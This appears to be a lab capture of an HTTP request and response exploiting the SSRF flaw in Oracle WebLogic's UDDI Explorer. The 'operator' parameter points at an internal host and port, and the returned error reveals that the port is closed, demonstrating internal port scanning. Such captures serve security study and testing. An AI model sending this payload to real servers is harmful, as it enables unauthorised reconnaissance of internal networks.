 Raw Params Headers Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.44.149:7001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.44.149:7001/uddiexplorer/SearchPublicRegistries.jsp
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=FHGbvSkHRpJKg1mBLfLSWLDG3b8gTtyF0hbQpsk3JnL16nPrW3N5!647226256
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 135
12
13 operator=http://192.168.44.149:7002&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
链接未知端口
Raw Headers Hex Render
Oracle WebLogic Server
UDDI Explorer
ORACLE
Sat Jul 16 02:44:02 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by
business name
Search by key
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '192.168.44.149', port: '7002'